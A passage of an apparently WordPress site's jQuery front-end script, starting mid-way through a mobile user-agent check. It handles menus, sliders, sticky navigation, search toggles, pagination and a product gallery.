)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
  return check;
}

jQuery(document).ready(function($) {

	//===================================================================================================================
	// SEARCH SWITCH
	//===================================================================================================================	
	$('#st1').change(function () {
		$('.dsearch-wrapper').hide();
		$('.search-wrapper').show();
	});
	$('#st2').change(function () {
		$('.search-wrapper').hide();
		$('.dsearch-wrapper').show();
	});
	
	$('#mst1').change(function () {
		$('.mobile-dsearch-form').hide();
		$('.mobile-search-form').show();
	});
	$('#mst2').change(function () {
		$('.mobile-search-form').hide();
		$('.mobile-dsearch-form').show();
	});

	//===================================================================================================================
	// STICKY DESKTOP NAV
	//===================================================================================================================	
	if ($('.main-nav-bar').length) {
		if ($(this).scrollTop() > 40) {
			$('.main-nav-bar').addClass('sticky');
		} else {
			$('.main-nav-bar').removeClass('sticky');
		}
		jQuery(document).scroll(function() {
			if ($(this).scrollTop() > 40) {
				$('.main-nav-bar').addClass('sticky');
			} else {
				$('.main-nav-bar').removeClass('sticky');
			}
		});
		jQuery(window).resize(function() {
			if ($(this).scrollTop() > 40) {
				$('.main-nav-bar').addClass('sticky');
			} else {
				$('.main-nav-bar').removeClass('sticky');
			}
		});
	}


	//===================================================================================================================
	// MEGA MENU OPEN
	//===================================================================================================================	
	/*$('.main-nav > li.has-mega')
		.mouseenter(function () {
			$(this).addClass('open');
		}).mouseleave(function () {
			$(this).removeClass('open');
		}
	);*/
	
	if (mobilecheck()) {
		$('.main-nav > li.has-mega > a').on('click touch', function() {
			if ($(this).hasClass('hover')) {
				return true;
			} else {
				$('.main-nav > li.has-mega > a').removeClass('hover');
				$(this).addClass('hover');
				return false;
			}
		});
		$(document).not('.main-nav > li.has-mega > a').on('click touch', function() {
			$('.main-nav > li.has-mega > a').removeClass('hover');
		});
	}

	
	/*if (mobilecheck()) {
		$('.main-nav > li.has-mega').on('click touchstart', function(evt) {
			var $mega = $(this).find('.mega-menu-wrapper');
			$('.main-nav > li').not(this).removeClass('open');
			$('.mega-menu-wrapper').not($mega).hide();
			$(this).addClass("open");
			$mega.show();
		});
		$(document).on('click touchstart', function(evt) {
			$('.main-nav > li').removeClass('open');
			$('.mega-menu-wrapper').hide();
		});
	}*/

	/*if (!mobilecheck()) {
		$('.main-nav > li.has-mega').hover(function() {
			$(this).toggleClass("open");
		});
	} else {
		$('.main-nav li.has-mega').on("touchstart", function (e) {
		'use strict';
		var link = $(this);
		if (link.hasClass('open')) {
				return true;
		 } 
		else {
			 link.addClass('open');
			 $('.main-nav > li').not(this).removeClass('open');
			 e.preventDefault();
			 return false;
			}
		});
	}*/


	//===================================================================================================================
	// MEGA MENU WIDTH FIX
	//===================================================================================================================	
	$(window).load(function() {
		$('.main-nav > li > .mega-menu-wrapper').each(function() {
			$offset = $(this).parent().parent().width() - $(this).parent().position().left;
			if ($offset > $(this).outerWidth()) {
				$(this).css('right', $offset - $(this).outerWidth());
			}
		});
	});
	
	jQuery(window).resize(function() {
		$('.main-nav > li > .mega-menu-wrapper').each(function() {
			$offset = $(this).parent().parent().width() - $(this).parent().position().left;
			if ($offset > $(this).outerWidth()) {
				$(this).css('right', $offset - $(this).outerWidth());
			}
		});
	});
	
	/*if (mobilecheck()) {
		$('.main-nav > li > a').click(function(e) {
			$top = $(this).parent().find('.mega-menu-wrapper').css('top');
			alert($top);
			if (true) {
				e.preventDefault();
			}
		});
	}*/


	//===================================================================================================================
	// HOME SLIDE RESIZE
	//===================================================================================================================	
	if ($('.header-slide-wrapper').length) {
		$abh = 0;
		if ($('#wpadminbar').length) { $abh = $('#wpadminbar').height(); }
		if ($(window).width() >= 1024) {
			$('.header-slide-wrapper').css('height', $(window).height()-$abh);
		} else {
			$('.header-slide-wrapper').css('height', $(window).height()-100-$abh);
		}
		
		var width = jQuery(window).width()
		
		$(window).resize(function() {
			if (jQuery(window).width() != width) {
				width = jQuery(window).width()
				$abh = 0;
				if ($('#wpadminbar').length) $abh = $('#wpadminbar').height();
				if ($(window).width() >= 1024) {
					$('.header-slide-wrapper').css('height', $(window).height()-$abh);
				} else {
					$('.header-slide-wrapper').css('height', $(window).height()-100-$abh);
				}
			}
		});
	}


	//===================================================================================================================
	// SLIDERS
	//===================================================================================================================
	$('.header-slides').slick({
		arrows: false,
		dots: true,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
	});
	$('.header-slides').fadeIn(250);

	$('.mp-slides').slick({
		arrows: false,
		dots: true,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
	});
	$('.mp-slides').fadeIn(250);

	$('.header-image-slides').slick({
		arrows: false,
		dots: false,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
		pauseOnFocus: false,
	});

	$('.ic-images-wrapper').slick({
		arrows: false,
		dots: false,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
		pauseOnFocus: false,
		swipe: false,
	});

	//===================================================================================================================
	// EVENT FEED SLIDER
	//===================================================================================================================
	$('.summary-panel-wrapper').slick({
		arrows: true,
		dots: false,
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},
			/*{
				breakpoint: 360,
				settings: {
					arrows: false,
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},*/
		]
	});
	
	$('.feed-wrapper').slick({
		arrows: true,
		dots: false,
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},
			/*{
				breakpoint: 360,
				settings: {
					arrows: false,
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},*/
		]
	});


	//===================================================================================================================
	// SCROLL UP BUTTON
	//===================================================================================================================	
	var root = jQuery('html, body');
	jQuery('#scroll-up').click(function() {
		root.animate({ scrollTop: 0 }, 500);
		return false;
	});
	jQuery(document).scroll(function() {
		if (jQuery(this).scrollTop() > 500) {
			jQuery('#scroll-up').fadeIn();
		} else {
			jQuery('#scroll-up').fadeOut();
		}
	});


	//===================================================================================================================
	// MOBILE NAV OPEN AND CLOSE
	//===================================================================================================================	
	jQuery('#mobile-nav-button').click(function() {
		if (jQuery('#mobile-nav-button').hasClass('open')) {
			jQuery('.mobile-nav').slideUp();
			jQuery('#mobile-nav-button').removeClass('open');
			jQuery('.mobile-sub-nav-wrapper').slideUp();
			jQuery('.sub-nav-button').removeClass('open');
			jQuery('.mobile-nav li a').removeClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .mobile-sub-nav-wrapper').slideUp();
		} else {
			$('.mobile-search-wrapper').slideUp();
			jQuery('#mobile-search-button').removeClass('open');
			jQuery('.mobile-nav').slideDown();
			jQuery('#mobile-nav-button').addClass('open');
		}
	});


	//===================================================================================================================
	// MOBILE SUBNAV OPEN AND CLOSE BUTTONS
	//===================================================================================================================	
	jQuery('.sub-nav-button').click(function(e) {
		e.preventDefault();
		if (jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').is(':visible')) {
			jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').slideUp();
			jQuery(this).removeClass('open');
			jQuery(this).parent().removeClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .sub-menu').slideUp();
		} else {
			jQuery('.sub-nav-button').removeClass('open');
			jQuery('.mobile-nav li a').removeClass('open');
			jQuery('.mobile-sub-nav-wrapper').slideUp();
			jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').slideDown();
			jQuery(this).addClass('open');
			jQuery(this).parent().addClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .sub-menu').slideUp();
		}
	});


	//===================================================================================================================
	// MOBILE SEARCH OPEN AND CLOSE
	//===================================================================================================================	
	$('#mobile-search-button').click(function() {
		if ($(this).hasClass('open')) {
			jQuery('.mobile-search-wrapper').slideUp();
			$(this).removeClass('open');
		} else {
			$('.mobile-nav').slideUp();
			$('#mobile-nav-button').removeClass('open');
			$('.mobile-search-wrapper').slideDown();
			$(this).addClass('open');
		}
	});


	//===================================================================================================================
	// SIDEBAR SUB NAV OPEN AND CLOSE
	//===================================================================================================================		
	$('.sidebar-menu > li.current-menu-item.menu-item-has-children > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-item.menu-item-has-children > .sub-menu').show();
	$('.sidebar-menu > li.current-menu-ancestor > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu').show();

	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-item.menu-item-has-children > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-item.menu-item-has-children > .sub-menu').show();
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-ancestor > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-ancestor > .sub-menu').show();
	
	$('.sidebar-menu > li > .sidebar-sub-nav-button').click(function() {
		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
			$(this).parent().children('.sub-menu').slideUp(200);
		} else {
			$('.sidebar-sub-nav-button').removeClass('open');
			$('.sidebar-menu .sub-menu').slideUp(200);
			$(this).addClass('open');
			$(this).parent().children('.sub-menu').slideDown(200);
		}
	});

	$('.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button').click(function() {
		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
			$(this).parent().children('.sub-menu').slideUp(200);
		} else {
			$('.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button').removeClass('open');
			$('.sidebar-menu > li > .sub-menu > li > .sub-menu').slideUp(200);
			$(this).addClass('open');
			$(this).parent().children('.sub-menu').slideDown(200);
		}
	});


	//===================================================================================================================
	// SIDEBAR MENU MOBILE BUTTON
	//===================================================================================================================
	if ($('.mobile-menu-title').length) {
		var $title = $('.sidebar-menu > li:first-child > a').text();
		$title = $title+" Menu";
		$('.mobile-menu-title').text($title);
	}
	
	$('.mobile-sidebar-menu-button').click(function() {
		$menu = $(this).parent().find('.sidebar-menu');
		if ($menu.is(':visible')) {
			$menu.slideUp(400);
		} else {
			$menu.slideDown(400);
		}
	});
	$(window).resize(function() {
		if ($(window).width() >= 1024) {
			$('.sidebar-menu').show();
		}
	});


	//===================================================================================================================
	// LISTING PAGINATION
	//===================================================================================================================	
	if (jQuery('.directory-wrapper').length > 0) {
		jQuery('.staff').hide();
		jQuery('.qp-page-1').show();
		if (jQuery('.staff').length > jQuery('.directory-wrapper').data('per-page')) {	
			/*jQuery('#qp-controls-bottom').clone().appendTo("#qp-controls-top");*/
			jQuery('.qp-controls').show();
			jQuery('.qp-link-1').addClass('on');
			jQuery('.qp-link-next').removeClass('on');
			jQuery('.qp-link').click(quickPager);
		}
	}

	//===================================================================================================================
	// WOO COMMERCE FANCYBOX GALLERY
	//===================================================================================================================	
	$('.woocommerce-product-gallery__wrapper a').each(function() {
		$(this).attr('data-fancybox','gallery');
	});
	/*$('.woocommerce-product-gallery__wrapper a').fancybox({
		
	});*/


});